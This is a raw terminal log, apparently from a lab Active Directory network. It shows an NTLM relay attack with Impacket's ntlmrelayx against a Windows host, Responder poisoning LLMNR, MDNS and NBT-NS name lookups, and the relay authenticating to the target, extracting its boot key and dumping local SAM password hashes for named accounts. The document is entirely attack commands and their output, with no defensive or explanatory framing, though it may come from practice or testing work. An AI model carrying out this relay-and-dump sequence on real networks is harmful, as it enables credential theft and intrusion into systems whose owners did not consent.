 sudo ntlmrelayx.py -t 192.168.22.130 -smb2support -l ./lootme
[sudo] password for ookami:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.22.129, attac
king target smb://192.168.22.130
[*] Authenticating against smb://192.168.22.130 as HFC/OOKAMI SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x90bd0ece40e95a568357254f496a5604
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.22.129 controlled, but
there are no more targets left!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7e2239f8b2b315fc9a6610d76039ebd2::
:
Juan:1001:aad3b435b51404eeaad3b435b51404ee:07b080f83e02d7ce533d5add3f81ec22:::
[*] Done dumping SAM hashes for host: 192.168.22.130
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.22.129  for name inexistente.local
[*] [MDNS] Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name inexistente.local
[*] [MDNS] Poisoned answer sent to 192.168.22.129  for name inexistente.local
[*] [MDNS] Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name inexistente.local
[*] [LLMNR]  Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name inexistente
[*] [LLMNR]  Poisoned answer sent to 192.168.22.129 for name inexistente
[*] [LLMNR]  Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name inexistente
[*] [LLMNR]  Poisoned answer sent to 192.168.22.129 for name inexistente
[*] [MDNS] Poisoned answer sent to 192.168.22.129  for name inexistente.local
[*] [MDNS] Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name inexistente.local
[*] [MDNS] Poisoned answer sent to 192.168.22.129  for name inexistente.local
[*] [MDNS] Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name inexistente.local
[*] [LLMNR]  Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name inexistente
[*] [LLMNR]  Poisoned answer sent to 192.168.22.129 for name inexistente
[*] [LLMNR]  Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name inexistente
[*] [LLMNR]  Poisoned answer sent to 192.168.22.129 for name inexistente
[*] [NBT-NS] Poisoned answer sent to 192.168.22.129 for name HFC (service: Browser Electio
n)
[*] [NBT-NS] Poisoned answer sent to 192.168.22.129 for name INEXISTENTE (service: File Se
rver)
[*] [NBT-NS] Poisoned answer sent to 192.168.22.129 for name INEXISTENTE (service: File Se
rver)
[*] [MDNS] Poisoned answer sent to 192.168.22.129  for name PC-OOKAMI.local
[*] [MDNS] Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name PC-OOKAMI.local
[*] [LLMNR]  Poisoned answer sent to fe80::c929:e6ea:ae46:87b4 for name PC-OOKAMI
[*] [LLMNR]  Poisoned answer sent to 192.168.22.129 for name PC-OOKAMI
[*] [MDNS] Poisoned answer sent to 192.168.22.130  for name PC-JUANCHO.local
[*] [MDNS] Poisoned answer sent to fe80::24b8:9861:c899:9630 for name PC-JUANCHO.local
[*] [LLMNR]  Poisoned answer sent to fe80::24b8:9861:c899:9630 for name PC-JUANCHO
[*] [LLMNR]  Poisoned answer sent to 192.168.22.130 for name PC-JUANCHO
[*] [MDNS] Poisoned answer sent to 192.168.22.128  for name DC-HFC.local
[*] [MDNS] Poisoned answer sent to fe80::88ed:9990:eea6:50dd for name DC-HFC.local
[*] [LLMNR]  Poisoned answer sent to fe80::88ed:9990:eea6:50dd for name DC-HFC
[*] [LLMNR]  Poisoned answer sent to 192.168.22.128 for name DC-HFC
[*] [MDNS] Poisoned answer sent to 192.168.22.128  for name DC-HFC.local
[*] [MDNS] Poisoned answer sent to fe80::88ed:9990:eea6:50dd for name DC-HFC.local
[*] [LLMNR]  Poisoned answer sent to 192.168.22.128 for name DC-HFC
[*] [LLMNR]  Poisoned answer sent to fe80::88ed:9990:eea6:50dd for name DC-HFC